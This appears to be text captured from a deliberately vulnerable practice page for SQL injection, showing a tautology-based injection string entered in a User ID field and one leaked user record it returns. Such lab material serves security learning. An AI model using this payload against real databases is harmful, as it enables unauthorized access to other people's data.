 Vulnerability: SQL Injection
User ID: Submit
ID: w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon' and first_name <> 'Hack' AND first_name <> 'Pablo
First name: Bob
Surname: Smith